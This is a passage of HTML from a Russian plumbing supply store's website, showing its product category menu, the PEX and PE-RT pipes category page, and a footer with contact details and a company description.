			<span class='menu_title_sec'>Чугунная<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97909  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/vnutrennyaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Внутренняя<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97910  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/naruzhnaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Наружная<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97911  '>
		<a data-o='0' href='/catalog/06truby-i-komplektuyucshie-kanalizacionnye/s-ponizhennym-urovnem-shuma/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>С пониженным уровнем шума<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97974 '>
								<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>07.Трубы и фитинги полипропиленовые</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub144466  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/Lammin/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Lammin<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97975  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/politek/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>ПОЛИТЭК<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97976  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/TEBO/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>TEBO<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub143503  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/prochee/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прочее<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97978  '>
		<a data-o='0' href='/catalog/07truby-i-fitingi-polipropilenovye/FORA/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>FORA<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97986 '>
								<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>08.Трубы и фитинги полиэтиленовые</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97987  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/truby-polietilenovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Трубы полиэтиленовые<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97988  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/kompressionnye-fitingi/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Компрессионные фитинги<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97989  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/elektrosvarnye-fitingi/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Электросварные фитинги<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97990  '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/litye-i-svarnye-fitingi/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Литые и сварные фитинги<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub143794 menu_open '>
		<a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>08.01 Трубы и фитинги нержавеющая сталь<span class='menu-sub'></span></span>
		</a><ul class='left_m_th'><li class='sub143795'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/truby-nerzhaveyucshaya-stal-gofrirovannye/'>Трубы нержавеющая сталь гофрированные<span class='menu-sub'></span></a></li> <li class='sub143796'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/fitingi-dlya-gofrirovannyh-trub-iz-nerzhaveyucshej-stali/'>Фитинги для гофрированных труб из нержавеющей стали<span class='menu-sub'></span></a></li> <li class='sub144429'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/truby-iz-nerzhaveyucshej-stali/'>Трубы из нержавеющей стали<span class='menu-sub'></span></a></li> <li class='sub144430'><a data-o='0' href='/catalog/08truby-i-fitingi-polietilenovye/0801-truby-i-fitingi-nerzhaveyucshaya-stal/nerzhaveyucshie-press-fitingi/'>Нержавеющие пресс-фитинги<span class='menu-sub'></span></a></li> </ul></li> </ul> </li> 
	
	<li class='menu_open sub97934 '>
								<a data-o='0' href='/catalog/09truby-i-fitingi-metalloplastikovye/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>09.Трубы и фитинги металлопластиковые</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97935  '>
		<a data-o='0' href='/catalog/09truby-i-fitingi-metalloplastikovye/fitingi-dlya-metalloplastikovyh-trub/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фитинги для металлопластиковых труб<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97936  '>
		<a data-o='0' href='/catalog/09truby-i-fitingi-metalloplastikovye/truba-metalloplastikovaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Труба металлопластиковая<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='active menu_open sub98008 '>
								<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>10.Трубы и фитинги PEX и PE-RT</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec' style='display:block;'>
	
	<li class='sub98010  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/bir-peks/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>БИР ПЕКС<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub102098  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Фитинги для PEX и PE-RT<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98013  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/truby-PEX-i-PE-RT/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Трубы PEX и PE-RT<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub126200  '>
		<a data-o='0' href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/Tebo-PE-RT/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Tebo PE-RT<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97928 '>
								<a data-o='0' href='/catalog/11teploizolyaciya/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>11.Теплоизоляция</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97929  '>
		<a data-o='0' href='/catalog/11teploizolyaciya/Thermaflex/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Thermaflex<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97932  '>
		<a data-o='0' href='/catalog/11teploizolyaciya/teploizolyaciya-prochih-proizvoditelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Теплоизоляция прочих производителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97933  '>
		<a data-o='0' href='/catalog/11teploizolyaciya/Armacell/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Armacell<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97830 '>
								<a data-o='0' href='/catalog/12truby-i-fitingi-napornye-npvh/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>12.Трубы и фитинги напорные НПВХ</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class=' sub111366 '>
								<a data-o='0' href='/catalog/35sistemy-zacshity-ot-protechek-vody/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>35.Системы защиты от протечек воды</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97916 '>
								<a data-o='0' href='/catalog/13uplotnitelnye-materialy/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>13.Уплотнительные материалы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97917  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/prokladki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Прокладки<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97918  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/manzhety/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Манжеты<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97919  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/uplotniteli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Уплотнители<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97920  '>
		<a data-o='0' href='/catalog/13uplotnitelnye-materialy/pena-montazhnaya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Пена монтажная<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97912 '>
								<a data-o='0' href='/catalog/14izmeritelnye-pribory/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>14.Измерительные приборы</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97913  '>
		<a data-o='0' href='/catalog/14izmeritelnye-pribory/termometry-i-manometry/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Термометры и манометры<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97914  '>
		<a data-o='0' href='/catalog/14izmeritelnye-pribory/schetchiki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Счетчики<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97915  '>
		<a data-o='0' href='/catalog/14izmeritelnye-pribory/rosma/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Росма<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97836 '>
								<a data-o='0' href='/catalog/15elektrika/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>15.Электрика</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97999 '>
								<a data-o='0' href='/catalog/16vodopodgotovka/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>16.Водоподготовка</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub98000  '>
		<a data-o='0' href='/catalog/16vodopodgotovka/magnitnye-preobrazovateli/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Магнитные преобразователи<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98001  '>
		<a data-o='0' href='/catalog/16vodopodgotovka/kartridzhi-dlya-filtrov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Картриджи для фильтров<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98002  '>
		<a data-o='0' href='/catalog/16vodopodgotovka/sistemy-ochistki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Системы очистки<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97837 '>
								<a data-o='0' href='/catalog/17vodonagrevateli/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>17.Водонагреватели</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class=' sub97832 '>
								<a data-o='0' href='/catalog/18oborudovanie-dlya-skvazhin/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>18.Оборудование для скважин</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class=' sub97839 '>
								<a data-o='0' href='/catalog/19protivopozharnoe-oborudovanie/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>19.Противопожарное оборудование</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97887 '>
								<a data-o='0' href='/catalog/20smesiteli/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>20.Смесители</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97888  '>
		<a data-o='0' href='/catalog/20smesiteli/lejki-dlya-smesitelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Лейки для смесителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97891  '>
		<a data-o='0' href='/catalog/20smesiteli/GROHE/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>GROHE<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97893  '>
		<a data-o='0' href='/catalog/20smesiteli/smesiteli-proizvodstva-rossiya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Смесители производства Россия<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97894  '>
		<a data-o='0' href='/catalog/20smesiteli/smesiteli-prochih-proizvoditelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Смесители прочих производителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97895  '>
		<a data-o='0' href='/catalog/20smesiteli/komplektuyucshie-k-smesitelyam/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Комплектующие к смесителям<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97898  '>
		<a data-o='0' href='/catalog/20smesiteli/ARGO/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>ARGO<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97899  '>
		<a data-o='0' href='/catalog/20smesiteli/KLUDI/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>KLUDI<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97903  '>
		<a data-o='0' href='/catalog/20smesiteli/TEKA/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>TEKA<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97904  '>
		<a data-o='0' href='/catalog/20smesiteli/KAISER/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>KAISER<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub134624  '>
		<a data-o='0' href='/catalog/20smesiteli/CS/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>CS<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97979 '>
								<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>21.Унитазы, раковины, ванны</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97980  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/armatura-dlya-unitazov-pissuarov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Арматура для унитазов, писсуаров<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97982  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/tumby-umyvalniki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Тумбы, умывальники<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97983  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/unitazy-bide-piscuary/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Унитазы, биде, писcуары<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97984  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/dushevye-kabiny/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Душевые кабины<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97985  '>
		<a data-o='0' href='/catalog/21unitazy-rakoviny-vanny/vanny-shtorki-ekrany/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Ванны, шторки, экраны<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub97925 '>
								<a data-o='0' href='/catalog/22aksessuary-dlya-vannoj/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>22.Аксессуары для ванной</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97927  '>
		<a data-o='0' href='/catalog/22aksessuary-dlya-vannoj/aksessuary-dlya-vannoj-prochih-proizvoditelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Аксессуары для ванной прочих производителей<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97834 '>
								<a data-o='0' href='/catalog/23sifony/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>23.Сифоны</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97938 '>
								<a data-o='0' href='/catalog/24shlangi-santehnicheskie/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>24.Шланги сантехнические</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97939  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/podvodka-dlya-smesitelej/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Подводка для смесителей<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97940  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/rukava-santehnicheskie-dlya-vody/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Рукава сантехнические для воды<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97941  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/zalivnye-shlangi-dlya-stiralnyh-i-posudoioechnyh-mashin/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Заливные шланги для стиральных и посудоиоечных машин<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97942  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/slivnye-shlangi-dlya-stiralnyh-i-posudomoechnyh-mashin/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Сливные шланги для стиральных и посудомоечных машин<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97944  '>
		<a data-o='0' href='/catalog/24shlangi-santehnicheskie/rukava-gazovye/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Рукава газовые<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97835 '>
								<a data-o='0' href='/catalog/25instrumenty/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>25.Инструменты</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub97991 '>
								<a data-o='0' href='/catalog/26metizy-i-krepezh/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>26.Метизы и крепеж</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub97992  '>
		<a data-o='0' href='/catalog/26metizy-i-krepezh/krepezh/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Крепеж<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub97993  '>
		<a data-o='0' href='/catalog/26metizy-i-krepezh/homuty/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Хомуты<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class=' sub97831 '>
								<a data-o='0' href='/catalog/30elektricheskie-teplye-poly-greyucshij-kabel/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>30.Электрические теплые полы. Греющий кабель</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a> </li> 
	
	<li class='menu_open sub98004 '>
								<a data-o='0' href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>33.Системы кондиционирования и вентиляции</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub98005  '>
		<a data-o='0' href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/ventilyacionnye-ustanovki/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Вентиляционные установки<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub98007  '>
		<a data-o='0' href='/catalog/33sistemy-kondicionirovaniya-i-ventilyacii/rashodnye-materialy-i-komplektuyucshie-dlya-sistem-kondicionirovaniya/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Расходные материалы и комплектующие для систем кондиционирования<span class='menu-sub'></span></span>
		</a></li> </ul> </li> 
	
	<li class='menu_open sub141415 '>
								<a data-o='0' href='/catalog/28poliv/'>
									<span class='menu_img'></span>
									<span class='menu_title'><span class='menu-tit'>28.Полив</span><span class='menu-sub'></span></span>
									<span class='menu_arrow'></span>
								</a><ul class='left_m_sec'>
	
	<li class='sub141416  '>
		<a data-o='0' href='/catalog/28poliv/nasadki-dlya-shlangov/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Насадки для шлангов<span class='menu-sub'></span></span>
		</a></li> 
	
	<li class='sub141417  '>
		<a data-o='0' href='/catalog/28poliv/shlangi-pvh/'>
			<span class='menu_plus'></span>
			<span class='menu_title_sec'>Шланги ПВХ<span class='menu-sub'></span></span>
		</a></li> </ul> </li> </ul></div></article></section><!-- not cache 15263 --></section>

<section id='content' class='end grid_9'>

<div data-zone='15' class='zone zone15 cb' id='zone15'><section class='blocks  grid_9  nomob start end class2001 nc2019 notitle blk_nomarg_cont block15262' data-prior='9' data-blockid='15262' id='block15262' data-width='9' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class="header_search test2">
  <form class='searchform ' action='/search/' method='get' >
  <input class='inp' value='' type=text name=find placeholder='Для поиска по каталогу введите название или артикул'>
  <span class="btn-strt"><input type=submit class=submit  value='Поиск'></span>
  
    </form>
</div></div></article></section><!-- not cache 15262 --></div>
<h1>10.Трубы и фитинги PEX и PE-RT</h1><div data-zone='2' class='zone zone2 cb' id='zone2'></div>
<section class='start end grid_9 typeblock  blk_nomarg_cont_lr_b'><article>



<div class='clear'></div><ul class='catalogtype1 catalogCategory'><li class='catalog-item mainmenubg-bord-hov-sh sub98010_cont'><div class='wrapper'>
		        <div class='img'><a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/bir-peks/' ><span class='image_h'><img alt='БИР ПЕКС' src='/a/skakva/files/userfiles/images/catalog/f7ad9c2003a811e29fdaf46d04d67c38_a3841f7f79ae11eca2a30cc47a8176e9.png'></span></a></div>
		        <div class='name'><a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/bir-peks/' >БИР ПЕКС</a></div>
	            </div></li><li class='catalog-item mainmenubg-bord-hov-sh sub102098_cont'><div class='wrapper'>
		        <div class='img'><a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/' ><span class='image_h'><img alt='Фитинги для PEX и PE-RT' src='/a/skakva/files/userfiles/images/catalog/0f7038541caf11e9a200ac1f6b177095_9f22da09441311ee80c100155d866b02.jpg'></span></a></div>
		        <div class='name'><a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/fitingi-dlya-PEX-i-PE-RT/' >Фитинги для PEX и PE-RT</a></div>
	            </div></li><li class='catalog-item mainmenubg-bord-hov-sh sub98013_cont'><div class='wrapper'>
		        <div class='img'><a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/truby-PEX-i-PE-RT/' ><span class='image_h'><img alt='Трубы PEX и PE-RT' src='/a/skakva/files/userfiles/images/catalog/a4ebe5a1b9ec11ea80ce0cc47a817d93_a4ebe5a2b9ec11ea80ce0cc47a817d93.jpg'></span></a></div>
		        <div class='name'><a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/truby-PEX-i-PE-RT/' >Трубы PEX и PE-RT</a></div>
	            </div></li><li class='catalog-item mainmenubg-bord-hov-sh sub126200_cont'><div class='wrapper'>
		        <div class='img'><a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/Tebo-PE-RT/' ><span class='image_h'><img alt='Tebo PE-RT' src='/a/skakva/files/userfiles/images/catalog/200bbee604cd11e8a1fdac1f6b177095_200bbee704cd11e8a1fdac1f6b177095.jpg'></span></a></div>
		        <div class='name'><a href='/catalog/10truby-i-fitingi-PEX-i-PE-RT/Tebo-PE-RT/' >Tebo PE-RT</a></div>
	            </div></li></ul>

    
        
        
        













</article></section>

</section><!-- /content -->






<div class='clear'></div>
</div></section><!-- /center -->



<div class='clear'></div>
</div>

</div>


<footer>
<div data-zone='11' class='zone zone11 container_100 cb' id='zone11'><div class='container_12 footer-first'><section class='blocks  grid_12  submenutype2 nomob start notitle blk_nomarg_head blk_nomarg_cont blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15265' data-prior='17' data-blockid='15265' id='block15265' data-width='12' data-sub='77101' data-cc='75821' ><article class='cb blk_body'><div class='blk_body_wrap'><div class='foot-menu-main'><nav class='foot-menu'><ul class='foot-mn'><li><a data-o='0' href='/'><span>Главная</span></a></li><li><a data-o='0' href='/about/'><span>О компании</span></a></li><li><a data-o='0' href='/news/'><span>Новости</span></a></li><li><a data-o='0' href='/dostavka-i-oplata/'><span>Доставка и оплата</span></a></li><li><a data-o='0' href='/vendors/'><span>Производители</span></a></li><li><a data-o='0' href='/reviews/'><span>Отзывы</span></a></li><li><a data-o='0' href='/contacts/'><span>Контакты</span></a></li><li><a data-o='0' href='http://aqua-16.site/'><span>Сервис</span></a></li></ul></nav></div></div></article></section><!-- not cache 15265 --><section class='blocks  grid_3  start class2012 blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15266' data-prior='18' data-blockid='15266' id='block15266' data-width='3' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Контакты</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'>



<div class='obj  obj1062 contactblock'>
<div class="i_c_item iconsCol icons i_city">
	<span class="ind_c">Набережные Челны, Нариманова, 63</span>
	<div><a href='#bc-adresmap' data-type='pop' data-okno='adresmap' class='dotted' data-iframe='/contacts/contacts_1062.html?isNaked=1'>Посмотреть на карте</a></div></div>

<div class='i_c_item iconsCol icons i_tel'>+7 (8552) 36-02-03 - розничный отдел<br>+7 (962) 568-60-35 - отдел бухгалтерии<br>+7 (960) 064-88-20 - Telegram/Max розничный отдел</div><div class='i_c_item iconsCol icons i_time'>Пн. 8:00 - 18:00<br />Вт. 8:00 - 18:00<br />Ср. 8:00 - 18:00<br />Чт. 8:00 - 18:00<br />Пт. 8:00 - 18:00<br />Сб. 8:00 - 15:00<br />Вс. ВЫХОДНОЙ<br />без обеда<br />Заезд машин: 8:00 - 17:00, с понедельника по пятницу</div><div class="i_c_item iconsCol icons i_email">
	<div class='ind_e_i mailaj'>E-mail: <a data-a1='info' data-a2='ru' data-a3='aqua16' href=''></a></div>			</div>
</div>


</div></article></section><!-- not cache 15266 --><section class='blocks  grid_6  blk_nomarg_cont_lr_b blk_nomarg_cont_lr_h block15267' data-prior='19' data-blockid='15267' id='block15267' data-width='6' data-sub='77101' data-cc='75821' ><div class='blk_head'>							<div class='h2'>Наш магазин</div>							</div><article class='cb blk_body'><div class='blk_body_wrap'><div class='blockText basictext'><p><strong>Сантехническая Компания АКВА</strong>&nbsp;на рынке санитарно-технического оборудования и инженерных систем для отопления и водоснабжения&nbsp;<strong>с 2012 года</strong>. Клиентами&nbsp;компании являются торговые компании, строительные и ремонтные организации,<br />розничные покупатели. За время существования компания&nbsp;<strong>зарекомендовала себя&nbsp;как надёжный поставщик.</strong><br /><br />Сегодня&nbsp;<strong>Сантехническая Компания АКВА&nbsp;</strong>- это современная и динамично развивающаяся компания. Работая с нами вы получаете&nbsp;<strong>гарантированное качество&nbsp;</strong>и оперативность поставок.&nbsp;Мы работаем с ведущими поставщиками сантехнического оборудования. Основными приоритетами компании являются оперативность поставок и конкурентные цены&nbsp;при высоком качестве продукции. Наши поставщики - это крупнейшие заводы России и Европы такие как: Хемкор,&nbsp;Красноярскэнергокомплект, Обнинскоргсинтез, Thermaflex, Водполимер, Wolf, Vogel&amp;Noot, Терминус, Маргроид, &nbsp;а так же торговые марки Tebo technics, Altstream, Electrolux, Zanussi, 